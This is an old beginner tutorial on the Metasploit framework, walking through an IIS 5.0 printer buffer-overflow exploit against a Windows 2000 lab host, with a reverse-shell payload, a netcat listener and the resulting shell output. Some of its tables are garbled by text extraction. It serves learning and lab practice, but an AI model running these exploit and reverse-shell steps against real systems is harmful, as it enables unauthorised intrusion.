Metasploit for dummies. by Philippe Bogaerts, alias xxradar <u>http://www.radarhack.com</u> <u>mailto:xxradar@radarhack.com</u>. Version 1.0 11-08-2004

## Introduction.

After a terrible day at work, I found nothing better to do then follow the advice of somebody I met on an IRC channel. I started to play with the new version of Metasploit. Since it is not the easiest tool to use, I decided to write down (for my sake <sup>(i)</sup>), how I got my first exploit working. The aim of the tutorial is not to explain how the exploits work, but more like a guide to get things going with Metasploit the first time.

# Installation

An article on <a href="http://www.whitehat.co.il">http://www.metasploit.com/projects/Framework/downloads.html</a>. I used the install for windows and it worked practically without any problem. The install binaries actually install Cygwin and the framework software.

Once you start the software, you should get some kind of shell.



+ -- --=[ msfconsole v2.2 [30 exploits - 33 payloads]

msf >

Lets try to do and old, but effective exploit against W2K, resulting in a command shell on the attackers machine. Of course, this tutorial is for EDUCATIONAL use only, and should NOT be used against any production machines. All tests are done in a LAB environment.

## 3. Getting familiar.

The following commands will show the available exploits incorporated in the tool. This is of great help to obtain the right syntax later on.

msf > show exploits

Metasploit Framework Loaded Exploits

Credits Metasploit Framework Credits afp loginext AppleFileServer LoginExt PathName Buffer Overflow Apache Win32 Chunked Encoding apache\_chunked\_win32 ISS PAM.dll ICQ Parser Buffer Overflow blackice\_pam\_icq DistCC Daemon Command Execution distcc\_exec Exchange 2000 MS03-46 Heap Overflow exchange2000\_xexch50 frontpage\_fp30reg\_chunked Frontpage fp30reg.dll Chunked Encoding ia webmail IA WebMail 3.x Buffer Overflow iis50\_nsiislog\_post IIS 5.0 nsiislog.dll POST Overflow IIS 5.0 Printer Buffer Overflow iis50\_printer\_overflow iis50 webdav ntdll IIS 5.0 WebDAV ntdll.dll Overflow IMail LDAP Service Buffer Overflow imail\_ldap Microsoft LSASS MSO4-011 Overflow lsass\_ms04\_011 mercantec\_softcart Mercantec SoftCart CGI overflow msrpc dcom ms03 026 Microsoft RPC DCOM MSO3-026 MSSQL 2000 Resolution Overflow mssql2000\_resolution Poptop Negative Read Overflow poptop\_negative\_read realserver\_describe\_linux RealServer Describe Buffer Overflow samba\_nttrans Samba Fragment Reassembly Overflow samba\_trans2open Samba trans2open Overflow Sambar 6 Search Results Buffer Overflow sambar6\_search\_results servu\_mdtm\_overflow Serv-U FTPD MDTM Overflow smb sniffer SMB Password Capture Service Solaris sadmind Command Execution solaris sadmind exec squid ntlm authenticate Squid NTLM Authenticate Overflow svnserve\_date Subversion Date Synserve ut2004\_secure\_linux Unreal Tournament 2004 "secure" Overflow (Linux) ut2004\_secure\_win32 Unreal Tournament 2004 "secure" Overflow (Win32) warftpd\_165\_pass War-FTPD 1.65 PASS Overflow windows ssl pct Windows SSL PCT Overflow

msf >

If we need more information in how to use a certain exploit (for example, what parameters are required, ...), we can simply use the 'info' command. msf > info iis50\_printer\_overflow Name: IIS 5.0 Printer Buffer Overflow Version: \$Revision: 1.28 \$ Target OS: win32 Privileged: No Provided By: H D Moore <hdm [at] metasploit.com> Available Targets: Windows 2000 SP0/SP1 Available Options: Exploit: Name Default Description -----\_\_\_\_\_ \_\_\_\_\_ optional SSL Use SSL required RHOST The target address required RPORT 80 The target port Payload Information: Space: 900 Avoid: 13 characters Keys: noconn bind reverse Nop Information: SaveRegs: esp ebp Keys: Encoder Information: | Keys: Description: This exploits a buffer overflow in the request processor of the Internet Printing Protocol ISAPI module in IIS. This module works against Windows 2000 service pack 0 and 1. If the service stops responding after a successful compromise, run the exploit a couple more times to completely kill the hung process. References: http://www.microsoft.com/technet/security/bulletin/MS01-023.mspx http://www.osvdb.org/548 http://lists.insecure.org/lists/bugtraq/2001/May/0011.html

```
msf >
```

#### Selecting an exploit

Once we decided to use a certain exploit, issue the command `use'.

msf > use iis50\_printer\_overflow
msf iis50\_printer\_overflow >

As you can see in the previous info dump, we need some parameters like the IP address and TCP port of the machine to attack.

msf iis50\_printer\_overflow > set RHOST 10.41.1.30
RHOST -> 10.41.1.129
msf iis50\_printer\_overflow > set RPORT 80
RPORT -> 80

To see, if a certain machine is vulnerable, we can always try to 'check' the machine for certain vulnerability.

msf iis50\_printer\_overflow > check
[\*] The system does not appear to be vulnerable
msf iis50\_printer\_overflow >

Let's try another machine ...

msf iis50\_printer\_overflow > set RHOST 172.29.109.221
RHOST -> 172.29.109.221
msf iis50\_printer\_overflow > check
[\*] The system appears to be vulnerable

To check the current parameters of the exploit:

msf iis50\_printer\_overflow > show options
Exploit Options

| Exploit: | Name  | Default        | Description        |
|----------|-------|----------------|--------------------|
|          |       |                |                    |
| optional | SSL   |                | Use SSL            |
| required | RHOST | 172.29.109.221 | The target address |
| required | RPORT | 80             | The target port    |

Target: Windows 2000 SP0/SP1

# Selecting a payload.

Once we find a vulnerable server, we need to specify a payload. Actually this is the 'DATA' that will overflow a part of memory, resulting (in this scenario) in a shell connecting back to the attacking machine.

msf iis50\_printer\_overflow > show payloads
Metasploit Framework Usable Payloads

|                                                                                                    |                                                                                      | WINDOWS                                                  | BING SNELL                                                                                           |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| win32_bind_dllinject W                                                                                                    |                                                                                      | Windows                                                  | Bind DLL Inject                                                                                      |  |
| win32_bind_stg                                                                                                    |                                                                                      | Windows                                                  | Staged Bind Shell                                                                                    |  |
| win32_bind_st                                                                                                    | g_upexec                                                                             | Windows                                                  | Staged Bind Upload/Execute                                                                           |  |
| win32_bind_vna                                                                                                    | cinject                                                                              | Windows                                                  | Bind VNC Server DLL Inject                                                                           |  |
| win32_reverse                                                                                                    |                                                                                      | Windows                                                  | Reverse Shell                                                                                        |  |
| win32_reverse_                                                                                                    | _dllinject                                                                           | Windows                                                  | Reverse DLL Inject                                                                                   |  |
| win32 reverse                                                                                                    | stq                                                                                  | Windows                                                  | Staged Reverse Shell                                                                                 |  |
| win32 reverse                                                                                                    | stq ie                                                                               | Windows                                                  | Reverse InlineEqq Stager                                                                             |  |
| win32 reverse                                                                                                    | stg upexec                                                                           | Windows                                                  | Staged Reverse Upload/Execute                                                                        |  |
| win32 reverse                                                                                                    | vnciniect                                                                            | Windows                                                  | Reverse VNC Server DLL Inject                                                                        |  |
|                                                                                                    |                                                                                      | 11211010110                                              |                                                                                                    |  |
| <pre>msf iis50_printe<br/>Name: Wir<br/>Version: \$Re<br/>OS/CPU: wir<br/>Needs Admin: No<br/>Multistage: No<br/>Total Size: 35'<br/>Keys: rev<br/>Provided By:<br/>H D Moore &lt;1<br/>Available Option</pre> | er_overflow<br>ndows Revers<br>evision: 1.2<br>n32/x86<br>7<br>verse<br>ndm [at] met | > info win3<br>se Shell<br>3 \$<br>casploit.com          | 32_reverse                                                                                           |  |
| Options:                                                                                                    | Name                                                                                 | Default                                                  | Description                                                                                          |  |
|                                                                                                    |                                                                                      |                                                          |                                                                                                    |  |
|                                                                                                    |                                                                                      |                                                          |                                                                                                    |  |
|                                                                                                    |                                                                                      |                                                          |                                                                                                    |  |
| -                                                                                                    |                                                                                      |                                                          |                                                                                                    |  |
| -<br>optional<br>"thread", "seh<br>"                                                                                                    | EXITFUNC                                                                             | seh                                                      | Exit technique: "process",                                                                           |  |
| -<br>optional<br>"thread", "seh<br>"<br>required                                                                                                    | EXITFUNC                                                                             | seh                                                      | Exit technique: "process",<br>Local address to receive                                               |  |
| -<br>optional<br>"thread", "seh<br>"<br>required<br>connection                                                                                                    | EXITFUNC<br>LHOST                                                                    | seh                                                      | Exit technique: "process",<br>Local address to receive                                               |  |
| -<br>optional<br>"thread", "seh<br>"<br>required<br>connection<br>required                                                                                                    | EXITFUNC<br>LHOST<br>LPORT                                                           | seh<br>4321                                              | Exit technique: "process",<br>Local address to receive<br>Local port to receive connection           |  |
| - optional<br>"thread", "seh<br>"<br>required<br>connection<br>required<br>Advanced Options<br>Advanced (Ms                                                                                                    | EXITFUNC<br>LHOST<br>LPORT<br>s:<br>sf::Payload:                                     | seh<br>4321<br>:win32_reve                               | Exit technique: "process",<br>Local address to receive<br>Local port to receive connection<br>erse): |  |
| - optional<br>"thread", "seh<br>" required<br>connection<br>required<br>Advanced Options<br>Advanced (Ma                                                                                                    | EXITFUNC<br>LHOST<br>LPORT<br>s:<br>sf::Payload:                                     | seh<br>4321<br>:win32_reve                               | Exit technique: "process",<br>Local address to receive<br>Local port to receive connection           |  |
| optional<br>"thread", "seh<br>"<br>required<br>connection<br>required<br>Advanced Options<br>Advanced (Ms<br>Description:                                                                                      | EXITFUNC<br>LHOST<br>LPORT<br>s:<br>sf::Payload:                                     | seh<br>4321<br>:win32_reve                               | Exit technique: "process",<br>Local address to receive<br>Local port to receive connection           |  |
| - optional<br>"thread", "seh<br>" required<br>connection<br>required<br>Advanced Options<br>Advanced (Ms<br>Description:<br>Connect back                                                                       | EXITFUNC<br>LHOST<br>LPORT<br>s:<br>sf::Payload:<br>k to attacke                     | seh<br>4321<br>:win32_reve<br>er and spawn               | Exit technique: "process",<br>Local address to receive<br>Local port to receive connection<br>erse): |  |
| optional<br>"thread", "seh<br>"<br>required<br>connection<br>required<br>Advanced Options<br>Advanced (Ms<br>Description:<br>Connect back<br>Once decided,                                                     | EXITFUNC<br>LHOST<br>LPORT<br>s:<br>sf::Payload:<br>k to attacke<br>specify t        | seh<br>4321<br>:win32_reve<br>er and spawn<br>the payloa | Exit technique: "process",<br>Local address to receive<br>Local port to receive connection<br>erse): |  |

### Setting the parameters for the PAYLOAD

The parameters we provide for this payload, are actually the IP address and port to which our reverse shell will connect. I used the default ports, but the fancy thing is that you can actually specify neither what port to circumvent a firewall!

msf iis50\_printer\_overflow(win32\_reverse) > set LHOST 172.29.109.54
LHOST -> 172.29.109.54

### Starting a listening netcat client on the attacking machine

No comment. C:\tools>nc -l -p 4321

### Exploiting

Once we are ready, issue the command 'exploit' and up you qo. Check the netcat window! msf iis50\_printer\_overflow(win32\_reverse) > exploit [\*] Starting Reverse Handler. [\*] Trying Windows 2000 SP0/SP1 using return to esp at 0x732c45f3... [\*] Exiting Reverse Handler. msf iis50\_printer\_overflow(win32\_reverse) > C:\tools>nc -l -p 4321 Microsoft Windows 2000 [Version 5.00.2195] © Copyright 1985-2000 Microsoft Corp. C:\WINNT\system32>dir dir Volume in drive C has no label. Volume Serial Number is 1878-1D6D Directory of C:\WINNT\system32 08/10/2004 11:37a <DIR> 08/10/2004 11:37a <DIR> . . 301 \$winnt\$.inf 08/29/2001 12:11p 2,952 \$WINNT\$.PNF 08/29/2001 12:15p . . . C:\>ipconfig /all ipconfig /all . . . Controller (3C905C-TX Compatible) Default Gateway . . . . . . . . : 172.29.109.2 C:\>

# Conclusion

I hope this tutorial helps people, new to the Metasploit framework (like me), to get a feeling about what is and guide them through the initial steps. Comments are of course welcome, mailto:xxradar@radarhack.com.

My experience tells me that this must be a very powerful tool, but you'll need some (serious) background to unveil the real power.

But remember, learning is fun ....